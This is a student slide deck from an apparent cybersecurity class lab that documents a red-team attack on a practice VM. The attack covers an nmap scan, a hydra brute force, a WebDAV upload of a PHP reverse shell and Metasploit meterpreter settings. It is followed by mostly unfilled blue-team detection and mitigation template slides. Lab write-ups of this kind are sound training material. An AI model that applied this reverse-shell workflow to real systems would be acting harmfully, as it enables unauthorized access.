Slide 1
Red v. Blue Project
By: Zachary Saunders, Harrison Hayes, Heidi Robinson, Seth Zajac, Collin Fowler, Rashad Hair

Slide 2
Red Team (Day 1)
Overall, going into Day 1 we were very intimidated by this part of the project
This was going to be one of the few times that we were not gonna have our MVP Legend TA Nathaniel Skaggs not helping us at all with this project.
We knew that we had to work together as one in order to get the first part of the project.
We would counterpart our strengths and weakness from previous units and come together to finish the project!
draw.io???

Slide 3
Introduction and Setup (Day 1)
Started with downloading the Microsoft Azure “Red vs Blue” VM environment via the azadmin login credentials.
Opened the Hyper-V Terminal to access Capstone and Kali VM machines
Switched to the root user to download the modules noted in the next slide for use on Day 2 of Project 2.
Command: sudo su

Slide 4
Introduction and Setup (Day 1)
We had to set up three modules on the Capstone VM (Filebeat, Metricbeat, and Packet)
To help us setup up all three we used these Commands:
Filebeat:
filebeat modules enable apache
filebeat setup
Metricbeat:
Metricbeat modules enable apache
Metricbeat setup
Packet:
Packet setup
Once the above modules were installed, we then had to restart the service for each of them as follows:
Systemctl restart filebeat
Systemctl restart metricbeat
Systemctl restart packetbeat

Slide 5

Commence the Attack! - Day 1
Time to commence the Attack!
First Step - Discover IP address of the Linux web server. This was accomplished by doing a “ifconfig” command on the Capstone VM to get IP 192.168.1.105.
Next Step - nmap command from the Kali VM to get open port information on the Capstone VM

Slide 6
99 problems but a hidden directory ain't one (Day 1)
Confirmed the SSH port 22 was open and connected using the following:
ssh vagrant@192.168.1.105 and then entered PW for vagrant.
Changed to Root by using the sudo su command
Started our search for the hidden directory, but the real question was which one was the right one? And down the Rabbit Hole we went….
Cd /var/www/html/company_folders
Ls -al to discover the secret_folder
Cd secret_folder and then ls -al command to see contents of directory
We actually found the flag.txt while delving into each hidden directory before getting to the additional work!
*cough* b1ngow@5h!sn@m0 *cough*
The next 2 hours we spent trying to find the proper hidden directory to help us advance to the next step
It was almost like we were overthinking it just a tad
Anyways, after Day 1 we left the class extremely discouraged and lost because we had no idea where to go, so we knew that for Day 2 we had to study a lot more to conquer the Red team tasks !

Slide 7
Still on Red Team! (Day 2)
Going into Day 2, while everyone was moving on to the Blue team part of the project. Our group had yet to finish the Red Team part of the project!
However, in Day 2 it seemed that we all were working as a team and ready to succeed.
Even though we were trying to find a hidden directory for two hours the last time.
Luckily the command line:
root@server1:var/www/comapny_folders/secert_folder
It showed us that in this folder that we needed to go into Ryan’s account, and brute force his password for the hidden directory using the hydra command.

Slide 8

Seeing the Light
We used Crackstation to help crack Ryans passcode
passcode for Ryan: linux4u
We then were able to brute force the passcode for the hidden directory using the hydra command
Once the hydra command finally went through, we were relieved, but far from over!
We then had to connect into the WebDav!

Slide 9


Using the hydra command
Connecting to WebDav:

Slide 10

Finishing Touches
Once we finally connected to WebDav we could finally upload the PHP reverse shell payload
We then highlighted payload text that was given and made a Text Editor file and named it payload2.php

Slide 11

Executing the Plan
Execute payload that you uploaded to the site to open up a meterpreter session.
Once we connected the WebDav and then save the payload, we then exploited the information
Commands used:
msf5> set payload/meterpreter/reverse_tcp
msf5> set LHOST 192.168.1.105
msf5> set LPORT 4444
msf5> exploit -j -Z

Slide 12

Once we Executed the payload we then went back to connect WebDav and did a cadaver
Once again we connected to WebDav and then clicked the Kali Linux “dragon tab” to execute the Cadaver.

Slide 13
Found the Flag
From there we finally connected into Ryan’s account and found the hidden directory that had the flag
Pic of the hidden directory
Flag.txt: b1ng0w@5h1sn@m0

Slide 14
BLUE TEAM
Log Analysis and Attack Characterization

Slide 15
Setting up
We added Kibana into the Log data and were able to import the filebeat, metricbeat, and packetbeat data
Which opened four tabs
We then Added the Apache logs:
By going to “add Log Data”
Then clicking Apache logs
Adding System Logs
Click on Add Log Data
Click on System logs
Adding Apache Metrics
Click on Add Metric Data
Click on Apache Metrics
Adding System Metrics
Click on Add Metric Data
Click on System Metrics

Slide 16


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?

Slide 17
Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
Unable to successfully locate data in kibana
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 18
Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
Unable to successfully locate data in kibana
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 19
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
Unable to successfully locate data in kibana
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 20
BLUE TEAM
Proposed Alarms and Mitigation Strategies

Slide 21
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
What threshold would you set to activate this alarm?
What configurations can be set on the host to mitigate port scans?
Describe the solution. If possible, provide required command lines.

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block unwanted access?
Describe the solution. If possible, provide required command lines.

Slide 23
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block brute force attacks?
Describe the solution. If possible, provide the required command line(s).

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
What threshold would you set to activate this alarm?
What configuration can be set on the host to control access?
Describe the solution. If possible, provide the required command line(s).

Slide 25
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block file uploads?
Describe the solution. If possible, provide the required command line.

Slide 26


Slide 27
Red vs Blue - Day 2

